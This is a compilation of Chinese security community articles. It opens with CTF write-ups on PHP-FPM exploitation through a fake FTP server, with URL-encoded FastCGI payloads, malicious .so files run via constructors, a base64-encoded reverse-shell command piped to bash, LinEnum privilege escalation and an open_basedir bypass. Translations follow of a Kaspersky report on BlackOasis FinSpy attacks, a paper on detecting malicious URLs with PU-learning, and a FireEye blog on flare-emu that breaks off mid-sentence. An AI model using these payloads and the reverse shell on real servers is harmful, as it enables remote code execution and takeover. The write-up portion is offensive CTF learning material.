conn.send(b'227 Entering Passive Mode (127,0,0,1,0,9001).\r\n')
print(conn.recv(0xff))
conn.send(b'150 Ok to send data.\r\n')
# sending payload .....
conn.send(b'226 Transfer complete.\r\n')
print(conn.recv(0xff))
conn.send(b'221 Goodbye.\r\n')
conn.close()
print("[+] completed ~~")
改一改 p 神的脚本,生成 payload:
# ............
def request(self, nameValuePairs={}, post=''):
# if not self.__connect():
# print('connect failure! please check your fasctcgi-server !!')
# return
# ............
if post:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId)
# 魔改start
from urllib.parse import quote
print(quote(request))
exit(0)
# 魔改end
self.sock.send(request)
self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND
self.requests[requestId]['response'] = b''
# ............
'CONTENT_LENGTH': "%d" % len(content),
'PHP_ADMIN_VALUE': 'extension = /var/www/html/evil.so',
# ............
root@ubuntu:~# python3 ~/phith0n/fpm.py -p 9001 127.0.0.1 _
%01%0133%00%08%00%00%00%01%00%00%00%00%00%00%01%0433%01%92%00%00%11%0BGATEWAY_INTERFACEFastCGI/1.0%0E%04REQUEST_METHODPOST%0F%02SCRIPT_FILENAME/_%0B%01SCRIPT_NAME_%0C%00QUERY_STRING%0B%01REQUEST_URI_%0D%01DOCUMENT_ROOT/%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9985%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP/1.1%0C%10CONTENT_TYPEapplication/text%0E%02CONTENT_LENGTH25%0F8PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0Aextension%20%3D%20/var/www/html/evil.so%01%0433%00%00%00%00%01%0533%00%19%00%00%3C%3Fphp%20phpinfo%28%29%3B%20exit%3B%20%3F%3E%01%0533%00%00%00%00
写个 恶意 .so ,上传
#define _GNU_SOURCE
#include <stdlib.h>
__attribute__ ((__constructor__)) void preload (void)
{
system("touch /var/www/html/pwned");
}
root@ubuntu:~/Scripts/php/ssrf/FPM-rce# gcc evil.c -o evil.so --shared -fPIC
from urllib.parse import quote
c = quote(open("~/php/ssrf/FPM-rce/evil.so","rb").read())
open("payload.txt","w").write(c)
POST /ftp.php?url=/var/www/html/evil.so HTTP/1.1
成功上传
访问恶意 server
成功执行 恶意 .so
改一下 evil.c ,去反弹shell
// /home/inhann/ant/evil.c
#define _GNU_SOURCE
#include <stdlib.h>
__attribute__ ((__constructor__)) void preload (void)
{
system("echo rjeaorm+JiAvZGV2RFARsgataL3RjcC80Nyafae1IDA+JjEK | base64 -d | bash");
}
成功拿到 shell
开始提权:
上传一个 搜集信息的脚本 [LinEnum](https://github.com/rebootuser/LinEnum),运行,把结果写到 r.txt
当中:
看到 `/usr/local/bin/php` 可以 suid 提权
www-data@3aa034712807:~/html$ php -r 'chdir("test");ini_set("open_basedir","..");chdir("..");chdir("..");chdir("..");chdir("..");ini_set("open_basedir","/");readfile("/flag");'
<.");ini_set("open_basedir","/");readfile("/flag");'
flag{b68c5fa5-ca7b-4564-a7d3-6b663d238e00}
## [WMCTF2021] Make PHP Great Again And Again
复现一下最近的 WMCTF
X-Powered-By PHP/8.0.9
`phpinfo` 不能用,会 `500`
用 `get_cfg_var` 获取 config var
> get_cfg_var(string `$option`):
> [mixed](https://www.php.net/manual/zh/language.types.declarations.php#language.types.declarations.mixed)
>
> 获取 PHP 配置选项 `option` 的值。
>
> 此函数不会返回 PHP 编译的配置信息,或从 Apache 配置文件读取。
>
>
> 检查系统是否使用了一个[配置文件](https://www.php.net/manual/zh/configuration.file.php),并尝试获取
> cfg_file_path 的配置设置的值。 如果有效,将会使用一个配置文件。
看 disable_functions ,看看哪些函数能用:
iconv_strlen
create_function
assert
call_user_func_array
call_user_func
imap_mail
mb_send_mail
file_put_contents
readfile
file_get_contents
getimagesize
unlink
stream_socket_server
看 open_basedir
/var/www/html/
看 allow_url_fopen 和 allow_url_include
allow_url_fopen => 1
allow_url_include => 0
Server: nginx/1.21.0
扫内网 端口:
<?php
for($i=0;$i<65535;$i++) {
@$t=stream_socket_server("tcp://0.0.0.0:".$i,$ee,$ee2);
if($ee2 === "Address already in use") {
var_dump($i);
}
}
http://172.19.142.114:20001/?glzjin=for%28%24i%3D0%3B%24i%3C65535%3B%24i%2B%2B%29%20%7B%40%24t%3Dstream%5fsocket%5fserver%28%22tcp%3A%2F%2F0.0.0.0%3A%22.%24i%2C%24ee%2C%24ee2%29%3Bif%28%24ee2%20%3D%3D%3D%20%22Address%20already%20in%20use%22%29%20%7Bvar%5fdump%28%24i%29%3B%7D%7D
有两个端口始终开放
int(80) int(11451)
11451 就是 php-fpm 开的端口
/?glzjin=print_r(fileowner("."));
返回 0 ,所以 /var/www/html 是 root 所有的,通过 `fileperms` 函数,得知 这个目录的 权限为 `drwxr-xr-x`
不能写文件
尝试了一下 连接远程 ftp-server,发现不能出网
可以用 stream_socket_server 伪造一个 ftp-server,然后 file_put_contents 用 `ftp://` 打
ftp-server:
<?php
$socket = stream_socket_server("tcp://0.0.0.0:9999", $errno, $errstr);
if (!$socket) {
echo "$errstr ($errno)<br />\n";
} else {
print_r("[+] listening .......\n");
while ($conn = stream_socket_accept($socket)) {
print_r("[+] catch .......\n");
fwrite($conn, "220 (vsFTPd 3.0.3)\r\n");
echo fgets($conn);
fwrite($conn, "331 Please specify the password.\r\n");
echo fgets($conn);
fwrite($conn, "230 Login successful.\r\n");
echo fgets($conn);
fwrite($conn, "200 Switching to Binary mode.\r\n");
echo fgets($conn);
fwrite($conn, "550 Could not get file size.\r\n");
echo fgets($conn);
fwrite($conn, "000 use PASV then\r\n");
echo fgets($conn);
fwrite($conn, "227 Entering Passive Mode (127,0,0,1,0,11451).\r\n");
echo fgets($conn);
fwrite($conn, "150 Ok to send data.\r\n");
// sending payload ......
fwrite($conn, "226 Transfer complete.\r\n");
echo fgets($conn);
fwrite($conn, "221 Goodbye.\r\n");
fclose($conn);
print_r("[+] completed ~~\n");
}
fclose($socket);
}
?>
本地实验成功:
先在靶机上把这个 ftp-server 跑起来
端口 扫了一下 9999 确实开着
接下来生成 打 php-fpm 的 payload
魔改一下 p 神的脚本,先修改一下 open_basedir,和 extension ,然后上传一个 恶意 扩展 .so:
'PHP_ADMIN_VALUE': 'allow_url_include = On\nopen_basedir = /\nextension = /tmp/evil.so'
root@ubuntu:~$ python -u "/Scripts/fpm_code.py" 127.0.0.1 '/var/www/html/index.php'
%01%01%B7%DE%00%08%00%00%00%01%00%00%00%00%00%00%01%04%B7%DE%02%05%00%00%11%0BGATEWAY_INTERFACEFastCGI/1.0%0E%04REQUEST_METHODPOST%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index.php%0C%00QUERY_STRING%0B%17REQUEST_URI/var/www/html/index.php%0D%01DOCUMENT_ROOT/%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9998%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP/1.1%0C%10CONTENT_TYPEapplication/text%0E%02CONTENT_LENGTH25%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0F%40PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0Aopen_basedir%20%3D%20/%0Aextension%20%3D%20/tmp/evil.so%01%04%B7%DE%00%00%00%00%01%05%B7%DE%00%19%00%00%3C%3Fphp%20phpinfo%28%29%3B%20exit%3B%20%3F%3E%01%05%B7%DE%00%00%00%00
**注意,一次`open_basedir = /` 和 `extension = /tmp/evil.so` ,便是全局的配置**
写个提权用的脚本,可能有用:
写恶意 .so
#define _GNU_SOURCE
#include <stdlib.h>
__attribute__ ((__constructor__)) void preload (void)
{
system("ls / -la > /tmp/r.txt");
system("chmod 777 /tmp/linenum.sh");
system("/tmp/linenum.sh > /tmp/r2.txt");
}
// gcc evil.c -o evil.so --shared -fPIC
因为设置 open_basedir 的时候已经设置过 `extension`,所以直接普通访问 就可以触发:
很显然要提权,读一读提权信息搜集脚本跑后得到的结果:
SUID 提权,直接用 cat 就能读 flag
改一改 恶意 扩展 .so ,加个 `cat /flag > /tmp/r3.txt`,最终得到 flag | 社区文章 |
原文地址:[BlackOasis APT and new targeted attacks leveraging zero-day
exploit](https://securelist.com/blackoasis-apt-and-new-targeted-attacks-leveraging-zero-day-exploit/82732/ "BlackOasis APT and new targeted attacks
leveraging zero-day exploit")
译者:Serene
#### 介绍
卡巴斯基实验室一直以来与厂商们密切合作,一旦发现新的漏洞,我们会及时通知厂商并提供修复所需的所有信息。
2017年10月10日,卡巴斯基实验室高级漏洞利用防御系统确认了一个新的 Adobe Flash 0day 漏洞,该漏洞利用通过 Microsoft
Office 文档传送,最终 payload 是最新版本的 FinSpy 恶意软件。我们将这个漏洞报告给了 Adobe,Adobe
颁发了`CVE-2017-11292`并随后发布了一个[补丁](https://helpx.adobe.com/security/products/flash-player/apsb17-32.html "补丁"):
到目前为止,我们只在客户群中监测到了一次攻击,因此我们认为这次攻击的次数很少,并且有很强的针对性。
通过对 payload 的分析,我们将这次攻击与所追踪的“BlackOasis”相联系起来,同时认为,BlackOasis 也与另一个由 FireEye
在9月发现的 0day 漏洞(`CVE-2017-8759`)相关。当前攻击(`CVE-2017-11292`)中使用的 FinSpy payload,与
FireEye 发现的`CVE-2017-8759`中所使用的 payload 共享相同的 C&C 服务器。
#### BlackOasis背景
我们最开始在2016年5月就注意到 BlackOasis 的活动,当时是在探究另一个 Adobe Flash
0day。在2016年5月10日,Adobe[警告](https://helpx.adobe.com/security/products/flash-player/apsa16-02.html "警告")有一个影响 Flash Player 21.0.0.226版本,以及
Windows、Macintosh、Linux 和 Chrome OS 早期版本的漏洞(`CVE-2016-4117`)。这个漏洞已经被广泛地利用于攻击中。
卡巴斯基实验室在2016年5月8日就确认一个利用此漏洞上传到多扫描系统的示例样本,样本以 RTF 文档的形式利用`CVE-2016-4117`从远程 C&C
服务器下载并安装程序。尽管攻击的确切 payload 已经不在 C&C 服务器上了,但同一台服务器正在托管多个 FinSpy 安装包。
利用卡巴斯基安全网络的数据,我们确定了 BlackOasis
在2015年6月使用的另外两个类似的利用链,这在当时是0day,包括`CVE-2015-5119` 和
`CVE-2016-0984`,我们分别在2015年7月和2016年2月发布了补丁。这些利用链也被传送到了 FinSpy 安装包中。
自从发现 BlackOasis
的利用网以来,为了更好地了解其操作和目标,我们就一直在跟踪这个威胁情报,并且已看到了几十个新的攻击。在这些攻击中所使用的一些诱饵文档如下所示:
BlackOasis攻击使用的诱饵文件
总的来说,我们看到自从2015年6月 BlackOasis 利用了至少5个0day:
* CVE-2015-5119 – 2015年6月
* CVE-2016-0984 – 2015年6月
* CVE-2016-4117 – 2016年5月
* CVE-2017-8759 – 2017年9月
* CVE-2017-11292 – 2017年10月
#### 攻击利用 CVE-2017-11292
攻击利用 Office 文档,以电子邮件作为载体发送,文档中嵌入包含 Flash 漏洞的 ActiveX 对象。
.docx文件中的Flash对象,以非压缩格式存储
Flash 对象包含了一个 ActionScript,它负责使用在其他 FinSpy 漏洞中看到的自定义打包程序来提取漏洞。
例行打开SWF漏洞
这个漏洞利用的是存在于`“com.adobe.tvsdk.mediacore.BufferControlParameters”`类中的内存损坏漏洞。如果利用成功,它将在内存中获得任意读/写操作,从而允许它执行第二阶段的
shellcode。
第一阶段的 shellcode 包含一个有趣的有替代说明的 NOP sled,这很有可能是设计用来避开杀毒软件对 Flash 文件中大型 NOP
块的检测的:
NOP sled由0x90和0x91操作码组成
初始 shellcode 的主要目的是从 `hxxp://89.45.67[.]107/rss/5uzosoff0u.iaf`下载第二阶段的
shellcode。
第二阶段 shellcode
第二阶段 shellcode 随即会执行下列动作:
1. 从`hxxp://89.45.67[.]107/rss/mo.exe`下载 FinSpy 的最终 payload
2. 从同一IP下载一个诱饵文件,显示给受害者
3. 执行 payload 并显示诱饵文件
#### Payload – mo.exe
前面提过的,“mo.exe”payload(MD5:4a49135d2ecc07085a8b7c5925a36c0a)是最新版本的 Gamma
International 的 FinSpy
恶意软件,这个软件通常卖给国家和其他执法机构,用于合法的监视行动。由于反分析技术的增加,这种新的变体让研究人员分析恶意软件变得十分困难,包括自定义打包程序和虚拟机来执行代码。
虚拟机的PCODE用aplib packer打包了:
部分打包的虚拟机PCODE
拆包后,PCODE 将如下所示:
拆包虚拟机的 PCODE 然后解密:
自定义虚拟机共支持34条指令:
解析的PCODE示例
在本示例中,“1b”指令负责执行在参数字段中指定的本地代码。
一旦 payload 成功执行,它将继续从下列位置中复制文件:
* C:\ProgramData\ManagerApp\AdapterTroubleshooter.exe
* C:\ProgramData\ManagerApp\15b937.cab
* C:\ProgramData\ManagerApp\install.cab
* C:\ProgramData\ManagerApp\msvcr90.dll
* C:\ProgramData\ManagerApp\d3d9.dll
`“AdapterTroubleshooter.exe”`文件是一个合法的二进制文件,它被用来使用著名的DLL搜索劫持技术。“d3d9.dll”文件是恶意的,在执行时通过合法的二进制文件加载到内存中。一旦加载,DLL
将会将 FinSpy 注入到 Winlogon 进程中。
部分在Winlogon进程中注入的代码
payload 调出三个C&C服务器,以进一步控制和传出数据。我们已经监测到其中两个与其他 FinSpy payload 一起使用。最近,这些 C&C
服务器中的一个与`CVE-2017-8759`一同被用于2017年9月 FireEye 报告的攻击中。这些IP和其他之前的样本与 FinSpy 活动的
BlackOasis APT 密切相关。
#### 攻击目标和受害者
BlackOasis
的利益涵盖广泛,涉及中东的政治诉求。这其中包括联合国、反对派宣扬者和活动家,以及区域新闻记者的杰出人物。在2016年期间,我们观察到它在安哥拉的极大利益,以诱饵文件为例,目标涉嫌与石油、洗钱和其他非法活动有关。在国际活动家和智囊团中也有利益相关。
BlackOasis 的受害者包含以下国家:俄罗斯,伊拉克,阿富汗,尼日利亚,利比亚,约旦,突尼斯,沙特阿拉伯,伊朗,荷兰,巴林,英国和安哥拉。
#### 结论
我们估计2015年年中对 HackingTeam 的攻击在监控工具市场上留下了空白,现在其它公司正在努力填补。其中之一就是 Gamma
International,他们的产品是 FinFisher 工具套件。尽管 Gamma International 自己曾在2014年被 Phineas
Fisher攻击,但这个裂缝并不像 HackingTeam 那样严重。另外,Gamma 从攻击中恢复过来已经有两年时间,并正在加快前进的步伐。
我们认为,依靠 FinFishe r软件并利用0day漏洞的攻击次数将会持续增长。
这对每个人来说意味着什么?如何防范这种攻击,包括0day利用的攻击?
对于`CVE-2017-11292`和其他类似的漏洞,可以使用组织内 Flash 的
killbit,来禁用任何允许该漏洞的应用程序。但不幸的是,在系统范围内执行这个操作并不容易,因为 Flash 对象可以加载在可能不遵循 killbit
的应用程序中。另外,这可能会破坏依赖 Flash 的其他必要资源,并且 killbit 并不会防止其他第三方软件的漏洞利用。
部署包括访问政策、防病毒、网络监控和白名单的多层次方法,可以帮助确保客户免受诸如此类的威胁。卡巴斯基产品的用户也免受以下威胁:
* PDM:Exploit.Win32.Generic
* HEUR:Exploit.SWF.Generic
* HEUR:Exploit.MSOffice.Generic
#### 参考
Adobe Bulletin <https://helpx.adobe.com/security/products/flash-player/apsb17-32.html>
* * * | 社区文章 |
# 基于PU-Learning的恶意URL检测
> Ya-Lin Zhang, Longfei Li, Jun Zhou, Xiaolong Li, Yujiang Liu, Yuanchao
> Zhang, Zhi-Hua Zhou
> National Key Lab for Novel Software Technology, Nanjing University, China
> Ant Financial Services Group, China
> 来源: CCS’17 <https://dl.acm.org/citation.cfm?id=3138825>
## 摘要
本文描述了一种基于PU-Learning(正例和无biao'zhu学习)的潜在恶意URL检测系统。以往的基于机器学习的解决方案是将它定义为有监督学习问题。然而在很多时候,我们所获得的数据总是包含少量已知的攻击URL以及大量的未标记样本,这使得有监督学习不可行。在这项工作中,我们将其定义为PU-Learning问题,并结合两种不同的策略(two-stage strategy and cost-sensitive
strategy)。实验结果表明,我们所开发的系统能够有效地发现潜在的恶意URL攻击。该系统既可以作为现有系统的辅助部署,也可以用来帮助网络安全工程师有效地发现潜在的攻击模式,使他们能够快速更新现有的系统。
## 1 引言
随着互联网的迅速发展,出现了越来越多的恶意URL攻击,严重威胁着网络安全。传统的URL攻击检测系统主要通过使用黑名单或规则列表。而这些名单将变得越来越长,但是以这些方式防范所有的攻击是不现实的。更严重的是,这些方法难以检测潜在的威胁,这使得网络安全工程师很难有效地发现新出现的恶意URL攻击。
为了提高算法的泛化能力,很多研究人员采用基于机器学习的方法来完成这项任务。这些方法主要分为两类:大多数转化为有监督学习问题[6],则需要对数据进行标注,而其他的一些研究人员则试图以无监督的方式解决问题,例如通过异常检测技术[5],就不需要对数据进行标注。当可以得到标注数据时,有监督学习方法通常实现更强的泛化能力。然而在很多时候,我们很难获得精准的标注数据。在更多时候,我们可能只得到一小部分恶意URL和大量未标记的URL样本,缺乏足够可靠的负例样本,这也就意味着我们并不能直接使用上述的机器学习算法。另一方面,如果我们简单地以无监督的方式解决它,那么已知恶意URL的标注信息就难以充分利用,可能无法达到令人满意的性能。
在本文中,我们将上述问题抽象为PU-Learning(正例和未标记学习)问题[3],它可以更充分地利用所检测到的恶意URL以及未标记的URL,并实现了更强的性能。基于此,我们开发了一个基于PU-Learning的潜在恶意URL攻击检测系统。有许多策略可以用来处理PU学习问题,如two-stage strategy[4]、cost-sensitive
strategy[2]等。在这项工作中,我们将two-stage strategy、cost-sensitive
strategy结合起来构建我们的系统。最后,我们对所开发的系统进行了验证评估,结果表明该方法能有效地发现潜在的恶意URL攻击,大大降低了网络安全工程师的工作量,使其在实际的URL攻击检测中非常有用。
本文的其余部分组织如下。在第2节中,我们描述了所开发的系统。在第3节,我们基于蚂蚁金服的实际业务场景评估了我们所开发的系统。最后,在第4节中,我们总结了这项工作。
## 2 系统架构
在这一章中,我们介绍了所开发的系统架构。如图1所示,我们的系统主要包括3个模块:
* (i)特征提取,将原始URL转换成特征向量;
* (ii)模型训练,利用所提取的URL训练集的特征向量训练PU-Learning模型;
* (iii)预测,预测输入的URL以及输出可能的恶意URL集。
### 2.1 特征提取
首先将原始URL转换为特征向量表示,以便于应用到后续的机器学习算法中。下面,我们将简要地解释我们所开发的系统,并介绍我们在系统中使用的特征提取过程的细节。
一般来说,URL可以分成几个部分,包括协议部分、认证部分、路径部分、query部分和fragment部分,如图2所示。攻击者可能修改任意一个部分以发起攻击。在我们的场景中,由于前几个部分受到限制,攻击主要来自fragment部分,所以我们主要关注的是基于恶意修改fragment部分的攻击的执行情况。具体而言,fragment通常是形如“key1
= value1&…&keyn =
valuen”的形式,攻击者可以通过任意修改value部分以发起攻击。因此,我们的系统主要处理这个部分,而特征提取过程直接从fragment的Key-Value对中提取特征。
更具体地说,给定一组URL,我们首先将它们分别划分为上述部分,并从每个URL的fragment中提取Key-Value对。其次,由于我们的目标是发现恶意网址的特质,因此我们过滤了Key-Value对,只保留恶意网址出现的前N个Key,并将剩余的Key-Value对合并为一个Key-Value对,从而每个URL将最多提取(N + 1)个Key-Value对。最后,我们试探性地提取8种不同的统计信息从每个过滤值,包括value中出现所有的字符、字母、数字、标点符号的次数和value中出现的不同的字符、字母、数字、标点符号的数目。因此每个URL将被描述为一个(N
+ 1)∗8维特征向量。
### 2.2 模型训练
值得注意的是,传统的有监督学习算法并不能直接应用于我们的场景。在这项工作中,我们将其转化为PU-Learning问题。
PU-Learning[3]是半监督学习的一种特殊情况[1,7],它用于解决只提供正例和未标注样本而不提供负例的问题。研究人员已经提出了许多策略来解决这个问题。为了绕过缺乏负标注的问题,two-stage策略首先试图挖掘出一些可靠的负例,然后将问题转化为一个传统的监督和半监督学习问题。另一方面,用于二分类的cost-sensitive策略由于具有不对称的误分类成本,因此非常适合用于解决PU-Learning问题[2]。在我们开发的系统中,这两种策略都被采用并进一步结合形成最终的预测模型。
two-stage
strategy:在第一阶段从未标记实例中选择可靠的负例,算法1显示了相关的细节。在第二阶段,利用正例和第一阶段选择的负例,训练传统的监督模型,并进一步用于预测新样本。
在这项工作中,考虑到效率,我们采用Logistic回归来训练分类模型。
cost-sensitive strategy:我们假设在未标注样本只有少量正例。将所有未标注样本设定为负例,最小化以下目标函数:
其中C+和C-分别是正例和负例误分类的惩罚因子;l(yi,f(xi))表示损失函数,例如log损失函数或hinge损失函数;λ是归一化系数,R(w)是归一化范数,例如L1-范数、L2-范数。本文中,我们将损失函数设置为log损失函数,将L2-范数作为归一化范数。因此具体的函数如下:
其中LL(z)=log(1+exp(-z))就是log损失函数,在实际中,C+和C-是基于验证集选取的,并且C+总是大于C-,这表明正例误分类的惩罚因子要大于负例误分类的惩罚因子。这也就使得模型将更关注于对恶意URL的正确分类。
### 2.3 预测
在预测阶段,一个新输入的URL首先将在特征提取模块被转换为(n +
1)∗8维特征向量,然后所提取的特征向量将送入一个双策略模型,每个模型都将输出一个分数表示恶意URL的概率。得分越高,这个URL就越有可能是恶意的。我们把两个分数平均作为URL的最终得分,选择具有较高分数的URL构造为候选恶意URL集。
在工程实践中,我们会基于候选恶意URL集过滤K个URL,这些过滤的URL将由网络安全工程师进行人工验证。
## 3 实验验证
### 3.1 数据集与准备工作
该数据集来自于发送至蚂蚁金服的URL请求的采样。数据主要分为两部分:一大组未标记的URL和少数已经通过现有的系统标注的恶意网址,并出现了不同的攻击类型,包括XXE、XSS和SQL注入等。我们并没有把这些不同类型的恶意网址进行进一步细分。由于总数据集太大,我们从每天的请求中抽取1亿个URL,其中由现有系统检测到的恶意URL的数量从几万到数十万不等。该模型使用连续7天收集的数据进行训练,并用于预测每天新出现的未标记URL的分数。
当提取Key-Value对时,N被设置为99,因此每个URL将由一个800维的特征向量来描述,使用min-max归一化方法来处理不同量纲下的特征。在模型训练部分,我们采用基于logistic回归的方法来训练PU-Learning模型,C+、C−和λ等参数由验证集进行选取。
### 3.2 实验结果
由于我们并没有未标注URL的具体情况,我们借助网络安全工程师来帮助检查结果并验证我们系统的有效性。
由于检查结果非常耗时,因此我们将候选恶意URL集的大小K设置为至多150,并由网络安全工程师将手动检查所选URL是否是恶意URL。表1展示了实验结果的细节。从表中可以看出,过滤后的候选集的精度可以达到90%,表明该系统能有效地发现潜在的恶意URL,而现有的系统无法捕获这些恶意URL。应该特别提到的是,我们基于候选恶意URL集发现了新的攻击模式,而蚂蚁金服的网络安全工程师已经通过这个发现改进了现有系统。同时,开发的系统还可以与现有系统协同使用,提高整体的网络安全水平。
## 4 总结
在这项工作中,我们开发了一个基于PU-Learning的潜在恶意URL检测系统。与基于监督学习的方法相比,我们的方法只需要少量恶意URL以及未标注URL,而这正好适合我们遇到的实际情况。
该系统主要包括三个部分:首先,特征提取将原始URL转化为特征向量;然后,利用two-stage strategy、cost-sensitive
strategy来训练分类模型;最后,新输入的URL将被首先转化为特征向量,再进行机器学习,输出的分数表明了该URL为恶意网址的概率。
实证结果表明,我们开发的系统能够有效地发现潜在的恶意URL。该系统既可以作为现有系统的辅助部署,也可以用来帮助网络安全工程师有效地发现潜在的攻击模式。
## 参考文献
[1] Olivier Chapelle, Bernhard Scholkopf, and Alexander Zien. 2009. Semi-Supervised Learning. IEEE Transactions on Neural Networks 20, 3 (2009),
542–542.
[2] Marthinus C du Plessis, Gang Niu, and Masashi Sugiyama. 2014. Analysis of
Learning from Positive and Unlabeled Data. In Advances in Neural Information
Processing Systems 27. 703–711.
[3] Charles Elkan and Keith Noto. 2008. Learning Classifiers from Only
Positive and Unlabeled Data. In Proceedings of the 14th ACM SIGKDD
International Conference on Knowledge Discovery and Data Mining. 213–220.
[4] Bing Liu, Yang Dai, Xiaoli Li, Wee Sun Lee, and Philip S Yu. 2003.
Building Text Classifiers Using Positive and Unlabeled Examples. In Proceeding
of the 3rd IEEE International Conference on Data Mining. 179–186.
[5] Fei Tony Liu, Kai Ming Ting, and Zhi-Hua Zhou. 2008. Isolation Forest. In
Proceeding ot the 8th IEEE International Conference on Data Mining. 413–422.
[6] Justin Ma, Lawrence K Saul, Stefan Savage, and Geoffrey M Voelker. 2009.
Beyond Blacklists: Learning to Detect Malicious Web Sites from Suspicious
URLs. In Proceedings of the 15th ACM SIGKDD International Conference on
Knowledge Discovery and Data Mining. 1245–1254.
[7] Zhi-Hua Zhou and Ming Li. 2010. Semi-Supervised Learning by Disagreement.
Knowledge and Information Systems 24, 3 (2010), 415–439. | 社区文章 |
# FLARE 脚本系列(新) 一:Objective-C代码的自动化模拟分析
这篇博客属于 FLARE (FireEye Labs Advanced Reverse Engineering) 团队脚本系列中的一个全新的系列。
今天,我们给大家分享一个新的 IDAPython 库 [flare-emu](https://github.com/fireeye/flare-emu),这个库是依赖于 [IDA Pro](https://www.hex-rays.com/products/ida/) 和
[Unicorn](https://www.unicorn-engine.org/)
模拟框架,并为让逆向工程师可以通过脚本对代码的功能进行模拟,Unicorn 支持 x86, x86_64, ARM 以及 ARM64 架构。
此外,我们还分享了一个利用 flare-emu 来进行 Objective-C 代码分析的 IDAPython 脚本。
接下来,我们将介绍一些新的方法,利用模拟器来解决代码分析中的一些问题,以及如何使用我们的 flare-emu 库来提高分析的效率。
## 为什么使用模拟器?
如果你还没用过代码模拟来分析过代码,那么你就有点落伍了。
下面,我将展示一些代码模拟的优点和一些使用场景,来让你更好的了解一些它的用途。
代码模拟的优点在于其灵活性,并且现在已经有许多的成熟的代码模拟框架了,如 Unicorm,这是一种跨平台的模拟框架。
借助于代码模拟,你可以选择指定要模拟执行的代码,并且可以控制其在运行时的上下文。
由于模拟代码无法访问运行它的操作系统的系统服务,因此几乎不会造成损坏。
所有这些优势使模拟器成为 ad-hoc 测试,解决问题或自动化测试的绝佳选择。
## 使用场景
1. 解码/解密/反混淆/解压:
在恶意代码分析时,你可能会遇到用于解码,解压缩,解密或反混淆的函数来处理某些有用数据(如字符串,配置信息或其他有效负载)。
如果它是一种常见算法,你可以通过阅读代码或一些插件(如signsrch)就能识别出来。
然而,这种情况并不常见。
通常情况下,这些算法无法被有效的识别出来,你只能打开调试器并检测样本来识别这些算法,或者手动将函数转换为适合你当前需要的编程语言。
这些方法的效率非常低,并且也有一定的问题,具体取决于代码的复杂程度和你正在分析的样本。
这时,代码模拟通常可以为第三种选择。
编写一个脚本来模拟这个函数,就类似于你可以像自己写的函数一样使用它或调用它,你可以不断的调用它,可以指定不同的输入,并且不需要借助于调试器。
这种情况也同样适用于自解密的shellcode,你可以让它在模拟器中为自己解密。
2. 数据追踪
借助于模拟器指令钩子,你可以在程序运行的任何时候暂停程序并观察其上下文。
将反汇编程序与模拟器配对允许您在关键指令处暂停程序并检查寄存器和内存的数据。
这使你可以在调试经过任何函数的时候,密切关注感兴趣数据。
这可以有几个应用程序。正如之前在 FLARE 脚本系列([Automating Function Argument
Extraction](https://www.fireeye.com/blog/threat-research/2015/11/flare_ida_pro_script.html), [Automating Obfuscated String
Decoding](https://www.fireeye.com/blog/threat-research/2015/12/flare_script_series.html))中的其他博客中介绍的一样,这项技术可用于跟踪在整个程序中传递给特定函数的参数。
函数参数跟踪是本文在后面分析 Objective-C 代码时所使用的其中一个技术。
此外,数据追踪技术还可以用来追踪 C++ 代码中的 this
指针,以便标记对象成员的引用,或者通过调用GetProcAddress/dlsym返回值来重命名存储在其中的变量。
## Flare-emu 介绍
FLARE 团队开发的 [flare-emu](https://github.com/fireeye/flare-emu) 是一个 IDAPython
库,这个库结合了 IDA Pro 的二进制代码分析能力与 Unicorn 的模拟框架,为用户的脚本模拟提供了一个易于使用并且灵活的接口。
flare-emu 旨在为不同的体系架构设置灵活且健壮的模拟器的所有基础工作,这样你就可以专注于解决代码分析的问题。
它目前提供了三个不同的接口来处理你的代码模拟需求,而且它还有一系列相关的帮助和工具函数。
1. emulateRange
这个API能够在用户指定的上下文中模拟一系列指令或函数。
对于用户定义的钩子,它既可用于单个指令,也可以用于在调用 call 指令的时候。
用户可以决定模拟器是单步跳过还是单步执行(进入函数调用)。
图 1 展示了 emulateRange 使用单指令钩子和 call 钩子来跟踪 GetProcAddress
调用的返回值并将全局变量重命名为它们将要指向的 Windows API 的名称。
在本例中,仅将其设置为模拟从 0x401514 到 0x40153D 的指令。
该接口能够让用户很简单的为指定寄存器和堆栈参数赋值。
如果要指定一个 bytestring,则先将其写入模拟器的内存,并将其指针写入寄存器或堆栈中。
在模拟结束之后,用户可以使用 flare-emu 的工具函数从模拟内存或寄存器中读取数据。
如果 flare-emu 没有提供你需要的一些功能,你可以直接使用返回的 Unicorn 模拟器对象。
此外, flare-emu 还提供了一个对于 emulateRange 的一个小的封装,名为 emulateSelection,可以用来模拟当前在 IDA
Pro 中突出显示的部分指令。
图1 使用emulateRange来追踪 GetProcAddress 的返回值
2. iterate
这个API是用来强制模拟函数中的特定分支,以达到预期的运行路径。
用户可以指定一个目标地址列表,或者指定一个函数的地址,从该函数中使用对该函数的交叉引用列表作为目标,以及一个用于到达目标时的回调。
程序会执行到给定的目标地址上,尽管当前的条件可能会跳转到其他的分支上。
图 2 演示了一组代码分支,利用 iterate 强行使其执行到了目标地址的指令上。
cmp指令设置的标志无关紧要。
就像 emulateRange API 一样,对于用户定义的钩子,iterate 既可用于单个指令,也可以用于在调用 call 指令的时候。
iterate 的一个应用场景就是本文前面提到的函数参数跟踪技术。
图2 一种由iterate 确定的执行路径,以达到目标地址
3. emulateBytes
这个API提供了一种简单模拟一个外部 shellcode 的方法。
提供的字节不会添加到IDB,只是直接的模拟执行。
这对于准备模拟环境非常有用。
例如,flare-emu 本身使用此 API 来操作 ARM64 CPU 的 Model Specific Register(MSR),以便启用
